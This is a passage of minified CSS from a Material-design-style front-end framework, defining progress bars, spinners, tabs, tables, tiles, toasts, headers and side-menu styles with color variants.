infinite;animation:pbar-indeterminate-two 3s cubic-bezier(.2,.8,.2,.8) infinite;-webkit-animation-delay:1.5s;animation-delay:1.5s}@-webkit-keyframes pbar-indeterminate-one{0%{right:100%;left:-35%}60%{right:-90%;left:100%}100%{right:-90%;left:100%}}@keyframes pbar-indeterminate-one{0%{right:100%;left:-35%}60%{right:-90%;left:100%}100%{right:-90%;left:100%}}@-webkit-keyframes pbar-indeterminate-two{0%{right:100%;left:-150%}60%{right:-35%;left:135%}100%{right:-35%;left:135%}}@keyframes pbar-indeterminate-two{0%{right:100%;left:-150%}60%{right:-35%;left:135%}100%{right:-35%;left:135%}}.progress-position-absolute-bottom,.progress-position-absolute-top,.progress-position-fixed-bottom,.progress-position-fixed-top{margin:0;left:0;width:100%}.progress-position-absolute-bottom,.progress-position-absolute-top{position:absolute}.progress-position-absolute-bottom,.progress-position-fixed-bottom{bottom:0}.progress-position-absolute-top,.progress-position-fixed-top{top:0}.progress-position-fixed-top,.progress-position-fixed-bottom{position:fixed}.progress-circular{height:40px;margin-top:24px;margin-bottom:24px;overflow:hidden;position:relative;width:40px}.progress-circular-center{margin-right:auto;margin-left:auto}.progress-circular-gap{border-top:2px solid #2196f3;position:absolute;top:0;right:19px;bottom:0;left:19px}.progress-circular-alt .progress-circular-gap{border-top-color:#4caf50}.progress-circular-blue .progress-circular-gap{border-top-color:#2196f3}.progress-circular-green .progress-circular-gap{border-top-color:#8bc34a}.progress-circular-purple .progress-circular-gap{border-top-color:#9c27b0}.progress-circular-red .progress-circular-gap{border-top-color:#f44336}.progress-circular-yellow .progress-circular-gap{border-top-color:#ffc107}.progress-circular-inline{display:inline-block;margin-right:16px;margin-left:16px}.progress-circular-inner{-webkit-animation:pcircular-inner-rotate 5.25s cubic-bezier(.35,0,.25,1) infinite;animation:pcircular-inner-rotate 5.25s cubic-bezier(.35,0,.25,1) infinite;height:40px;position:relative;width:40px;will-change:transform}.progress-circular-left,.progress-circular-right{height:40px;overflow:hidden;position:absolute;top:0;width:20px}.progress-circular-left{left:0}.progress-circular-right{right:0}.progress-circular-spinner{border:4px solid #2196f3;border-bottom-color:transparent;border-radius:50%;height:40px;position:absolute;top:0;width:40px;will-change:transform}.progress-circular-left .progress-circular-spinner{-webkit-animation:pcircular-spinner-left 1.3125s cubic-bezier(.35,0,.25,1) infinite;animation:pcircular-spinner-left 1.3125s cubic-bezier(.35,0,.25,1) infinite;border-right-color:transparent;left:0}.progress-circular-right .progress-circular-spinner{-webkit-animation:pcircular-spinner-right 1.3125s cubic-bezier(.35,0,.25,1) infinite;animation:pcircular-spinner-right 1.3125s cubic-bezier(.35,0,.25,1) infinite;border-left-color:transparent;right:0}.progress-circular-alt .progress-circular-spinner{border-top-color:#4caf50}.progress-circular-alt .progress-circular-left .progress-circular-spinner{border-left-color:#4caf50}.progress-circular-alt .progress-circular-right .progress-circular-spinner{border-right-color:#4caf50}.progress-circular-blue .progress-circular-spinner{border-top-color:#2196f3}.progress-circular-blue .progress-circular-left .progress-circular-spinner{border-left-color:#2196f3}.progress-circular-blue .progress-circular-right .progress-circular-spinner{border-right-color:#2196f3}.progress-circular-green .progress-circular-spinner{border-top-color:#8bc34a}.progress-circular-green .progress-circular-left .progress-circular-spinner{border-left-color:#8bc34a}.progress-circular-green .progress-circular-right .progress-circular-spinner{border-right-color:#8bc34a}.progress-circular-purple .progress-circular-spinner{border-top-color:#9c27b0}.progress-circular-purple .progress-circular-left .progress-circular-spinner{border-left-color:#9c27b0}.progress-circular-purple .progress-circular-right .progress-circular-spinner{border-right-color:#9c27b0}.progress-circular-red .progress-circular-spinner{border-top-color:#f44336}.progress-circular-red .progress-circular-left .progress-circular-spinner{border-left-color:#f44336}.progress-circular-red .progress-circular-right .progress-circular-spinner{border-right-color:#f44336}.progress-circular-yellow .progress-circular-spinner{border-top-color:#ffc107}.progress-circular-yellow .progress-circular-left .progress-circular-spinner{border-left-color:#ffc107}.progress-circular-yellow .progress-circular-right .progress-circular-spinner{border-right-color:#ffc107}.progress-circular-wrapper{-webkit-animation:pcircular-wrapper-rotate 2.91667s linear infinite;animation:pcircular-wrapper-rotate 2.91667s linear infinite;will-change:transform}@-webkit-keyframes pcircular-inner-rotate{12.5%{-webkit-transform:rotate(135deg);transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg);transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg);transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg);transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg);transform:rotate(945deg)}100%{-webkit-transform:rotate(1080deg);transform:rotate(1080deg)}}@keyframes pcircular-inner-rotate{12.5%{-webkit-transform:rotate(135deg);transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg);transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg);transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg);transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg);transform:rotate(945deg)}100%{-webkit-transform:rotate(1080deg);transform:rotate(1080deg)}}@-webkit-keyframes pcircular-spinner-left{0%,100%{-webkit-transform:rotate(130deg);transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes pcircular-spinner-left{0%,100%{-webkit-transform:rotate(130deg);transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@-webkit-keyframes pcircular-spinner-right{0%,100%{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}}@keyframes pcircular-spinner-right{0%,100%{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}}@-webkit-keyframes pcircular-wrapper-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pcircular-wrapper-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.load-bar{float:right;height:100%;overflow:hidden;width:50%}.load-bar:first-child{float:left}.load-bar-base{-webkit-animation:load-bar-right-in 1s cubic-bezier(.4,0,.2,1) 1 forwards;animation:load-bar-right-in 1s cubic-bezier(.4,0,.2,1) 1 forwards;background-color:#2196f3;float:left;height:100%;overflow:hidden;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;width:100%;will-change:transform}.load-bar:first-child .load-bar-base{-webkit-animation:load-bar-left-in 1s cubic-bezier(.4,0,.2,1) 1 forwards;animation:load-bar-left-in 1s cubic-bezier(.4,0,.2,1) 1 forwards;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}@-webkit-keyframes load-bar-left-in{0%{-webkit-transform:translate(100%,0);transform:translate(100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes load-bar-left-in{0%{-webkit-transform:translate(100%,0);transform:translate(100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes load-bar-right-in{0%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes load-bar-right-in{0%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.load-bar-content{-webkit-animation:load-bar-right 4s linear infinite forwards;animation:load-bar-right 4s linear infinite forwards;-webkit-animation-delay:1s;animation-delay:1s;float:left;height:100%;position:relative;-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;width:400%;will-change:transform}.load-bar:first-child .load-bar-content{-webkit-animation:load-bar-left 4s linear infinite forwards;animation:load-bar-left 4s linear infinite forwards;-webkit-animation-delay:1s;animation-delay:1s}@-webkit-keyframes load-bar-left{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}}@keyframes load-bar-left{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}}@-webkit-keyframes load-bar-right{0%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes load-bar-right{0%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.load-bar-progress{background-color:transparent;float:left;height:100%;width:25%}.load-bar-progress-alt{background-color:#4caf50}.load-bar-progress-blue{background-color:#2196f3}.load-bar-progress-green{background-color:#8bc34a}.load-bar-progress-purple{background-color:#9c27b0}.load-bar-progress-red{background-color:#f44336}.load-bar-progress-yellow{background-color:#ffc107}.tab-nav{box-shadow:0 1px 0 #e0e0e0;margin-top:24px;margin-bottom:24px;position:relative}.tab-nav .nav{margin-top:0!important;margin-bottom:0!important}.tab-nav .nav>li{vertical-align:bottom}.tab-nav .nav>li>a,.tab-nav .nav>li>.a{border-bottom:2px solid transparent;color:#212121;padding-bottom:12px;-webkit-transition:border-bottom-color 0s;transition:border-bottom-color 0s}.tab-nav .nav>li>a[disabled],.tab-nav .nav>li>.a[disabled]{border-bottom:2px solid transparent!important;color:rgba(0,0,0,.54)!important;cursor:default}.tab-nav .nav>li>a:focus,.tab-nav .nav>li>a:hover,.tab-nav .nav>li>.a:focus,.tab-nav .nav>li>.a:hover{border-bottom-color:#b2dbfb;color:#2196f3;-webkit-transition:border-bottom-color 0.3s cubic-bezier(.4,0,.2,1);transition:border-bottom-color 0.3s cubic-bezier(.4,0,.2,1)}.tab-nav .nav>li.active>a,.tab-nav .nav>li.active>.a{border-bottom-color:#2196f3;color:#2196f3;-webkit-transition:border-bottom-color 0s 0.45s;transition:border-bottom-color 0s 0.45s}.tab-nav-indicator{background-color:#2196f3;height:2px;position:absolute;bottom:0;-webkit-transition:left 0.3s cubic-bezier(.4,0,.2,1) 0.15s,right 0.3s cubic-bezier(.4,0,.2,1);transition:left 0.3s cubic-bezier(.4,0,.2,1) 0.15s,right 0.3s cubic-bezier(.4,0,.2,1)}.tab-nav-indicator.reverse{-webkit-transition:left 0.3s cubic-bezier(.4,0,.2,1),right 0.3s cubic-bezier(.4,0,.2,1) 0.15s;transition:left 0.3s cubic-bezier(.4,0,.2,1),right 0.3s cubic-bezier(.4,0,.2,1) 0.15s}.tab-nav-offwhite .nav>li>a,.tab-nav-offwhite .nav>li>.a{color:#fff}.tab-nav-offwhite .nav>li>a:focus,.tab-nav-offwhite .nav>li>a:hover,.tab-nav-offwhite .nav>li>.a:focus,.tab-nav-offwhite .nav>li>.a:hover{border-bottom-color:rgba(255,255,255,.5);color:#fff}.tab-nav-offwhite .nav>li.active>a,.tab-nav-offwhite .nav>li.active>.a{border-bottom-color:#fff;color:#fff}.tab-nav-offwhite .tab-nav-indicator{background-color:#fff}.tab-nav-alt .nav>li>a:focus,.tab-nav-alt .nav>li>a:hover,.tab-nav-alt .nav>li>.a:focus,.tab-nav-alt .nav>li>.a:hover{border-bottom-color:#c8e6c9;color:#4caf50}.tab-nav-alt .nav>li.active>a,.tab-nav-alt .nav>li.active>.a{border-bottom-color:#4caf50;color:#4caf50}.tab-nav-alt .tab-nav-indicator{background-color:#4caf50}.tab-nav-blue .nav>li>a:focus,.tab-nav-blue .nav>li>a:hover,.tab-nav-blue .nav>li>.a:focus,.tab-nav-blue .nav>li>.a:hover{border-bottom-color:#bbdefb;color:#2196f3}.tab-nav-blue .nav>li.active>a,.tab-nav-blue .nav>li.active>.a{border-bottom-color:#2196f3;color:#2196f3}.tab-nav-blue .tab-nav-indicator{background-color:#2196f3}.tab-nav-green .nav>li>a:focus,.tab-nav-green .nav>li>a:hover,.tab-nav-green .nav>li>.a:focus,.tab-nav-green .nav>li>.a:hover{border-bottom-color:#dcedc8;color:#8bc34a}.tab-nav-green .nav>li.active>a,.tab-nav-green .nav>li.active>.a{border-bottom-color:#8bc34a;color:#8bc34a}.tab-nav-green .tab-nav-indicator{background-color:#8bc34a}.tab-nav-purple .nav>li>a:focus,.tab-nav-purple .nav>li>a:hover,.tab-nav-purple .nav>li>.a:focus,.tab-nav-purple .nav>li>.a:hover{border-bottom-color:#e1bee7;color:#9c27b0}.tab-nav-purple .nav>li.active>a,.tab-nav-purple .nav>li.active>.a{border-bottom-color:#9c27b0;color:#9c27b0}.tab-nav-purple .tab-nav-indicator{background-color:#9c27b0}.tab-nav-red .nav>li>a:focus,.tab-nav-red .nav>li>a:hover,.tab-nav-red .nav>li>.a:focus,.tab-nav-red .nav>li>.a:hover{border-bottom-color:#ffcdd2;color:#f44336}.tab-nav-red .nav>li.active>a,.tab-nav-red .nav>li.active>.a{border-bottom-color:#f44336;color:#f44336}.tab-nav-red .tab-nav-indicator{background-color:#f44336}.tab-nav-yellow .nav>li>a:focus,.tab-nav-yellow .nav>li>a:hover,.tab-nav-yellow .nav>li>.a:focus,.tab-nav-yellow .nav>li>.a:hover{border-bottom-color:#ffecb3;color:#ffc107}.tab-nav-yellow .nav>li.active>a,.tab-nav-yellow .nav>li.active>.a{border-bottom-color:#ffc107;color:#ffc107}.tab-nav-yellow .tab-nav-indicator{background-color:#ffc107}.tab-pane{display:none;visibility:hidden}.tab-pane.active{display:block;visibility:visible}.table{background-color:#fff;border:1px solid #e0e0e0;margin-top:24px;margin-bottom:24px;width:100%}.card-table>.table{border:0;margin-right:-15px;margin-left:-15px}.card-table>.table:first-child{margin-top:0}.card-table>.table:last-child{margin-bottom:0}.table>tbody>tr:hover{background-color:#eee}.card-table>.table>tbody:first-child>tr:first-child td,.card-table>.table>tbody:first-child>tr:first-child th,.card-table>.table-responsive>.table>tbody:first-child>tr:first-child td,.card-table>.table-responsive>.table>tbody:first-child>tr:first-child th{border-top:0}.table td,.table th{border-top:1px solid #e0e0e0;font-size:14px;line-height:20px;padding:13px 16px 14px;vertical-align:top}.table td.nowrap,.table th.nowrap{white-space:nowrap;width:10%}.table>thead td,.table>thead th{color:#9e9e9e;font-size:12px;vertical-align:bottom}.card-table>.table>thead:first-child>tr:first-child td,.card-table>.table>thead:first-child>tr:first-child th,.card-table>.table-responsive>.table>thead:first-child>tr:first-child td,.card-table>.table-responsive>.table>thead:first-child>tr:first-child th{border-top:0}.table-responsive{margin-top:24px;margin-bottom:24px;min-height:.01%;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.card-table>.table-responsive{margin-right:-15px;margin-left:-15px}.card-table>.table-responsive:first-child{margin-top:0}.card-table>.table-responsive:last-child{margin-bottom:0}.card-table>.table-responsive>.table{border:0}.table-responsive>.table{margin:0}.tile{background-color:#fff;box-shadow:0 -1px 0 #e0e0e0,0 0 2px rgba(0,0,0,.1),0 2px 4px rgba(0,0,0,.15);display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:48px;position:relative}.tile[href]{color:#212121}.tile[href]:focus,.tile[href]:hover{color:#2196f3;text-decoration:none}.tile.active{margin-top:24px!important;margin-bottom:24px!important}.tile-wrap-animation .tile{opacity:0;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all 0.6s cubic-bezier(.4,0,.2,1);transition:all 0.6s cubic-bezier(.4,0,.2,1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,transform}.tile-wrap-animation.isinview .tile{opacity:1;-webkit-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;transform:translate(0,0)!important}.no-boxshadow .tile{border:1px solid #e0e0e0}.no-boxshadow .tile+.tile{margin-top:-1px}.no-flexbox .tile:after,.no-flexbox .tile:before{content:"";display:table;line-height:0}.no-flexbox .tile:after{clear:both}.tile-offwhite{background-color:#f5f5f5}.tile-alt{background-color:#4caf50;color:#fff}.tile-alt a{color:#c8e6c9}.tile-blue{background-color:#2196f3;color:#fff}.tile-blue a{color:#bbdefb}.tile-green{background-color:#8bc34a;color:#fff}.tile-green a{color:#dcedc8}.tile-purple{background-color:#9c27b0;color:#fff}.tile-purple a{color:#e1bee7}.tile-red{background-color:#f44336;color:#fff}.tile-red a{color:#ffcdd2}.tile-yellow{background-color:#ffc107;color:#fff}.tile-yellow a{color:#ffecb3}.tile-action{border-top:0;float:right;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.no-touch .tile-action,.touch .tile-collapse .tile-action{display:none}.no-touch .tile:hover .tile-action,.tile-collapse.active .tile-action{display:block}.tile-action-show{display:block!important}.tile-active-show{-webkit-transition:height 0.15s linear;transition:height 0.15s linear}.tile-collapse{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-transition:margin 0.15s linear;transition:margin 0.15s linear}.tile-collapse.active{margin-right:-15px;margin-left:-15px}.tile-wrap-animation .tile-collapse{-webkit-transition:all 0.6s cubic-bezier(.4,0,.2,1),margin 0.15s linear;transition:all 0.6s cubic-bezier(.4,0,.2,1),margin 0.15s linear;-webkit-transition-property:margin,opacity,-webkit-transform;transition-property:margin,opacity,transform}@media only screen and (min-width:1056px) and (max-width:1439px){.tile-collapse-full.active{margin-right:-63px;margin-left:-63px}}@media only screen and (min-width:1504px){.tile-collapse-full.active{margin-right:-63px;margin-left:-63px}}.tile-footer{background-color:#f5f5f5;border-top:1px solid #e0e0e0;position:relative}.tile-footer:after,.tile-footer:before{content:"";display:table;line-height:0}.tile-footer:after{clear:both}.tile-footer:first-child{border-top:0}.tile-footer .nav{margin-top:0;margin-bottom:0}.tile-offwhite .tile-footer{background-color:#eee}.tile-alt .tile-footer{background-color:#388e3c;border-top-color:#388e3c}.tile-alt .tile-footer .nav>li>a,.tile-alt .tile-footer .nav>li>.a{color:#fff}.tile-blue .tile-footer{background-color:#1976d2;border-top-color:#1976d2}.tile-blue .tile-footer .nav>li>a,.tile-blue .tile-footer .nav>li>.a{color:#fff}.tile-green .tile-footer{background-color:#689f38;border-top-color:#689f38}.tile-green .tile-footer .nav>li>a,.tile-green .tile-footer .nav>li>.a{color:#fff}.tile-purple .tile-footer{background-color:#7b1fa2;border-top-color:#7b1fa2}.tile-purple .tile-footer .nav>li>a,.tile-purple .tile-footer .nav>li>.a{color:#fff}.tile-red .tile-footer{background-color:#d32f2f;border-top-color:#d32f2f}.tile-red .tile-footer .nav>li>a,.tile-red .tile-footer .nav>li>.a{color:#fff}.tile-yellow .tile-footer{background-color:#ffa000;border-top-color:#ffa000}.tile-yellow .tile-footer .nav>li>a,.tile-yellow .tile-footer .nav>li>.a{color:#fff}.tile-inner{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:14px 16px;position:relative}.no-flexbox .tile-action~.tile-inner,.no-flexbox .tile-side~.tile-inner{overflow:hidden}.tile-side{padding-top:14px;padding-bottom:14px}.tile-sub{border-top:1px solid #e0e0e0;padding-right:15px;padding-left:15px;position:relative}.tile-sub:after,.tile-sub:before{content:"";display:table;line-height:0}.tile-sub:after{clear:both}.tile-alt .tile-sub{border-top-color:#388e3c}.tile-blue .tile-sub{border-top-color:#1976d2}.tile-green .tile-sub{border-top-color:#689f38}.tile-purple .tile-sub{border-top-color:#7b1fa2}.tile-red .tile-sub{border-top-color:#d32f2f}.tile-yellow .tile-sub{border-top-color:#ffa000}.tile-wrap{margin-top:24px;margin-bottom:24px;position:relative}[data-toggle="tile"]{cursor:pointer;display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}[data-toggle="tile"] [data-ignore="tile"]{cursor:default;cursor:initial}.no-flexbox [data-toggle="tile"]:after,.no-flexbox [data-toggle="tile"]:before{content:"";display:table;line-height:0}.no-flexbox [data-toggle="tile"]:after{clear:both}.toast{position:fixed;right:0;bottom:0;left:0;z-index:21}.toast a{color:#b2dbfb;cursor:pointer}.toast a:focus,.toast a:hover{color:#6ab8f7;text-decoration:none}.toast .tooltip{position:static!important}@media only screen and (min-width:768px){.toast{margin-right:72px;right:auto;bottom:24px;left:16px!important}}.toast-inner{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#212121;box-shadow:0 1px 10px rgba(0,0,0,.5);color:#fff;padding:12px 16px;-webkit-transform:translate(0,200%);-ms-transform:translate(0,200%);transform:translate(0,200%);-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:-webkit-transform;transition-property:transform}.toast-inner:after,.toast-inner:before{content:"";display:table;line-height:0}.toast-inner:after{clear:both}.toast-show .toast-inner{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}@media only screen and (min-width:768px){.toast-inner{border-radius:2px;float:left}}.no-csstransforms3d .toast-inner{opacity:0}.no-csstransforms3d .toast-show .toast-inner{opacity:1}.toast-text{overflow:hidden}[data-dismiss="toast"]{cursor:pointer;float:right;font-weight:500;margin-left:16px;text-transform:uppercase}.header~.content{padding-top:56px}.content-fix-scroll{margin-right:-15px;margin-left:-15px;overflow:hidden;padding-right:15px;padding-left:15px}.content-fix.fixed .content-fix-scroll{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:fixed;top:40px;bottom:0}.content-fix.fixed .content-fix-wrap{overflow-x:hidden;overflow-y:auto;padding-right:32px;padding-left:32px;position:absolute;top:0;right:-16px;bottom:0;left:-16px;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.content-heading{background-color:#4caf50;color:#fff;overflow:hidden;padding-top:12px;padding-bottom:12px;position:relative;-webkit-transition:background-color 0.3s cubic-bezier(.4,0,.2,1),color 0.3s cubic-bezier(.4,0,.2,1);transition:background-color 0.3s cubic-bezier(.4,0,.2,1),color 0.3s cubic-bezier(.4,0,.2,1);z-index:1}.content-heading .heading{font-weight:300}.page-alt .content-heading{background-color:#4caf50}.page-blue .content-heading{background-color:#2196f3}.page-green .content-heading{background-color:#8bc34a}.page-purple .content-heading{background-color:#9c27b0}.page-red .content-heading{background-color:#f44336}.page-yellow .content-heading{background-color:#ffc107}.content-inner{margin-top:48px;margin-bottom:48px}.content-sub-heading{color:#4caf50;font-size:20px;font-weight:500;line-height:28px}.page-alt .content-sub-heading{color:#4caf50}.page-blue .content-sub-heading{color:#2196f3}.page-green .content-sub-heading{color:#8bc34a}.page-purple .content-sub-heading{color:#9c27b0}.page-red .content-sub-heading{color:#f44336}.page-yellow .content-sub-heading{color:#ffc107}.row-fix{position:relative}.footer{background-color:#fafafa;border-top:1px solid #e0e0e0;color:#9e9e9e;text-align:center;padding-top:12px;padding-bottom:12px;bottom:0;right:0;left:0}.header{-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#fff;min-height:56px;padding-top:4px;padding-bottom:4px;position:fixed;top:0;right:0;left:0;-webkit-transition:background-color 0.3s cubic-bezier(.4,0,.2,1),box-shadow 0.15s linear;transition:background-color 0.3s cubic-bezier(.4,0,.2,1),box-shadow 0.15s linear;z-index:30}.header:after,.header:before{content:"";display:table;line-height:0}.header:after{clear:both}.header.fixed,.header.open{background-color:#388e3c;box-shadow:0 1px 10px rgba(0,0,0,.5)}.header a{color:#fff}.header .dropdown-menu{border-radius:2px}.header .dropdown-menu a{color:#212121}.header .dropdown-toggle{z-index:1}.header .dropdown-toggle:after{background-color:rgba(0,0,0,.3);border-radius:50%;content:"";display:block;height:40px;margin-left:-20px;position:absolute;top:4px;left:50%;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:background-color,-webkit-transform;transition-property:background-color,transform;width:40px;z-index:-1}.no-csstransforms .header .dropdown-toggle:after{display:none}.header .dropdown.open .dropdown-toggle{background-color:transparent}.header .dropdown.open .dropdown-toggle:after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.no-csstransforms .header .dropdown.open .dropdown-toggle:after{display:block}.header .nav{margin:0}.header .tab-nav{box-shadow:none;margin:0}.page-alt .header{background-color:#4caf50}.page-alt .header.fixed,.page-alt .header.open{background-color:#388e3c}.page-blue .header{background-color:#2196f3}.page-blue .header.fixed,.page-blue .header.open{background-color:#1976d2}.page-green .header{background-color:#8bc34a}.page-green .header.fixed,.page-green .header.open{background-color:#689f38}.page-purple .header{background-color:#9c27b0}.page-purple .header.fixed,.page-purple .header.open{background-color:#7b1fa2}.page-red .header{background-color:#f44336}.page-red .header.fixed,.page-red .header.open{background-color:#d32f2f}.page-yellow .header{background-color:#ffc107}.page-yellow .header.fixed,.page-yellow .header.open{background-color:#ffa000}.header.fixed .header-fix-hide{display:none!important}.header-fix-show-block{display:none!important}.header.fixed .header-fix-show-block{display:block!important}.header-fix-show-inline{display:none!important}.header.fixed .header-fix-show-inline{display:inline!important}.header-fix-show-inline-block{display:none!important}.header.fixed .header-fix-show-inline-block{display:inline-block!important}.header-logo,.menu-logo,.header-text{display:block;float:left;font-weight:300;height:48px;line-height:28px;margin:0;padding:10px 16px}.header-logo:focus,.menu-logo:focus,.header-logo:hover,.menu-logo:hover,.header-text:focus,.header-text:hover{text-decoration:none}.header-logo,.menu-logo{font-size:20px}.header-logo img,.menu-logo img{display:block;max-height:28px;width:auto}.menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:transparent;height:100%;overflow:hidden;position:fixed;top:0;left:0;-webkit-transition:background-color 0.3s cubic-bezier(.4,0,.2,1),width 0s 0.3s;transition:background-color 0.3s cubic-bezier(.4,0,.2,1),width 0s 0.3s;width:0;z-index:31}.menu.open{background-color:rgba(0,0,0,.5);-webkit-transition:background-color 0.15s cubic-bezier(.4,0,.2,1),width 0s;transition:background-color 0.15s cubic-bezier(.4,0,.2,1),width 0s;width:100%}.menu.menu-right{right:0;left:auto}@media only screen and (min-width:992px){.menu.open{background-color:transparent;overflow:visible;width:320px}.menu.menu-right.open~.fbtn-container{right:336px}}.menu-collapse-toggle{background-color:transparent!important;cursor:pointer;display:block;float:right;padding:14px 16px;position:absolute;top:0;right:0;z-index:1}.menu-collapse-toggle:hover{color:#2196f3!important}.menu-collapse-toggle-close{margin-top:-7px;opacity:1;position:absolute;top:50%;left:0;text-align:center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,transform;width:100%}.menu-collapse-toggle.collapsed .menu-collapse-toggle-close{opacity:0;-webkit-transform:rotate(-225deg);-ms-transform:rotate(-225deg);transform:rotate(-225deg)}.menu-collapse-toggle-default{opacity:0;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,transform}.menu-collapse-toggle.collapsed .menu-collapse-toggle-default{opacity:1;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.menu-content{padding-top:8px;padding-bottom:8px}.menu-content hr{border-top-color:#e0e0e0;margin-top:8px;margin-bottom:8px}.menu-content .nav{margin-top:0;margin-bottom:0}.menu-content .nav a,.menu-content .nav .a{color:#616161;font-weight:500;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.menu-content .nav a:focus,.menu-content .nav a:hover,.menu-content .nav .a:focus,.menu-content .nav .a:hover{background-color:#f5f5f5}.menu-content .nav a .fa,.menu-content .nav a .icon,.menu-content .nav a .breadcrumb>li+li:before,.menu-content .nav .a .fa,.menu-content .nav .a .icon,.menu-content .nav .a .breadcrumb>li+li:before{margin-right:16px}.menu-content .nav li.active>a,.menu-content .nav li.active>.a{color:#4caf50}.menu-content .nav ul a,.menu-content .nav ul .a{font-weight:400;padding-left:32px}.menu-content .nav ul ul a,.menu-content .nav ul ul .a{font-size:12px;font-weight:300;padding-top:7px;padding-bottom:7px;padding-left:48px}.no-boxshadow .menu-content .nav{margin-right:1px}.no-boxshadow .menu.menu-right .menu-content .nav{margin-right:0;margin-left:1px}.page-alt .menu-content .nav li.active>a,.page-alt .menu-content .nav li.active>.a{color:#4caf50}.page-blue .menu-content .nav li.active>a,.page-blue .menu-content .nav li.active>.a{color:#2196f3}.page-green .menu-content .nav li.active>a,.page-green .menu-content .nav li.active>.a{color:#8bc34a}.page-purple .menu-content .nav li.active>a,.page-purple .menu-content .nav li.active>.a{color:#9c27b0}.page-red .menu-content .nav li.active>a,.page-red .menu-content .nav li.active>.a{color:#f44336}.page-yellow .menu-content .nav li.active>a,.page-yellow .menu-content .nav li.active>.a{color:#ffc107}.menu-content-inner{padding-right:15px;padding-left:15px}.menu-logo{border-bottom:1px solid #e0e0e0;color:#212121;float:none;height:56px;margin-bottom:8px;padding-top:14px;padding-bottom:13px}.menu-logo:focus,.menu-logo:hover{color:#212121}.menu-content>.menu-logo:first-child{margin-top:-8px}.menu-scroll{background-color:#fff;height:100%;max-width:320px;overflow:hidden;position:absolute;top:0;left:-320px;-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s 